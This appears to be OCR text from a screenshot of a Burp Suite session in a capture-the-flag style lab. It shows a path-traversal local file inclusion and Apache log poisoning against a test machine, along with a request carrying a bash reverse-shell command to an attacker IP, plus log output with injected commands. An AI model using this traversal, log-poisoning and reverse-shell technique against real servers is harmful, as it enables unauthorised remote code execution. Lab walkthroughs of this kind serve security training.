 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:30 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
UPLOAD.HTML × UPLOAD.PHP × XXE × LFI × 5 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.173 ?
Request
Raw Params Headers Hex
POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache2
/access.log&PleaseSubscribe=bash -c 'bash -i >& /dev/tcp/10.10.14.3 HTTP/1.1
Host: 10.10.10.173
User-Agent: a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
....//....//....//....//....//....//....//var/log/apache2/access.log</span></div>
<div class="col"> <pre>10.10.14.2 - - [15/May/2020:00:28:00 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1583 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"
10.10.14.2 - - [15/May/2020:00:28:09 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1721 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0"
10.10.14.2 - - [15/May/2020:00:28:29 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1736 "-" "www-data
"
10.10.14.2 - - [15/May/2020:00:28:55 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1747 "-" "PleaseLikeThisVideo"
10.10.14.2 - - [15/May/2020:00:29:10 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1780 "-" "PleaseLikeThisVideo"
10.10.14.2 - - [15/May/2020:00:29:53 +0000] "POST
/getPatent_alphav1.0.php?id=PoisonedRequest HTTP/1.1" 200 1570 "-" "www-data
"
10.10.14.2 - - [15/May/2020:00:30:10 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1814 "-" "a"
10.10.14.2 - - [15/May/2020:00:30:42 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log&PleaseSubscribe=whoami HTTP/1.1" 200 1832 "-" "a"
10.10.14.2 - - [15/May/2020:00:30:56 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1855 "-" "a"
10.10.14.2 - - [15/May/2020:00:31:44 +0000] "POST
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//var/log/apache
2/access.log HTTP/1.1" 200 1865 "-" "a"
</pre></div></div> </div>
</div>
</div>
<div class="sidebar-overlay" data-reff="#sidebar"></div>
<script type="text/javascript"
? < + > PoisonedReq 1 match
Done 6,914 bytes | 90 millis